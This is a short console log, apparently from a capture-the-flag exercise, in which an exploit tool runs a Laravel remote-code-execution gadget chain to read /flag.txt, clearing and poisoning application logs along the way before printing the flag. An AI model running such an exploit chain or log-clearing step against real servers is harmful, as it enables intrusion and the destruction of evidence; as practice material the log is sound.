 [?] Please enter a command to execute : execute cat /flag.txt
[@] Executing command "cat /flag.txt"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce12 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
313a5ce3332a4a0e99379adbf00b83be
[?] Please enter a command to execute :